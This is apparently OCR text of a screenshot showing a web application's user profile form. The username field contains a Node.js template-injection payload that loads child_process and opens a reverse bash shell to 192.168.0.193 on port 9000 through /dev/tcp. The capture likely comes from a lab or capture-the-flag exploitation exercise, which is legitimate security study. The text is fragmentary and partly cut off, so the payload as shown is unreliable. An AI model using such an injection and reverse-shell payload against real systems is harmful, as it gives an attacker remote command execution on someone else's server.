 User Profile
Email:
pwst@pwst.com
Username:
#{function(){localLoad=global.process.mainM
Set Username
#{function()
{localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exe
-c 'exec bash -i
&>/dev/tcp/192.168.0.193/9000 <&1'")}()}
File Upload: Choose File No file chosen
Upload Picture
or
Image URL:
e.g. https://www.gravatar.com/avatar/52d3f19ea2cd4831c56e2c12f
Link Image